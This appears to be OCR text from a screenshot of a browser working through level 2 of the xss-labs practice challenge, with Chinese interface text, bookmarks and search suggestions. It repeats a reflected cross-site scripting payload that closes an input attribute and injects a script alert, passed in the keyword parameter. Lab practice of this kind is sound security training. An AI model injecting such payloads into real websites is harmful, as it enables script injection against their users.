 html5字符实体对照表 - 搜索
欢迎来到level2
view-source:xss-labs/level2.ph
xss-labs - 搜索
C
(32条消息) xss-labs通关大合集_
xss-labs/level2.php?keyword="><script>alert("xss")</script>//
琦
知 蓝桥杯pytho
» 其他书签
xss-labs/level2.php?keyword="><script>alert("xss")</script>//
xss-labs/level2.php?keyword="><script>alert("xss")</script>// - Bing 搜索
欢迎来到level3 - xss-labs/level2.php?keyword="><script>alert%28"xss"%29<%2Fscript>%2F%2F&submit=搜索
没有找到和test相关的结果.
"><script>alert("xss")</scrip 搜索
KEEP
CALM
AND
TRY
HARDER
payload的长度:4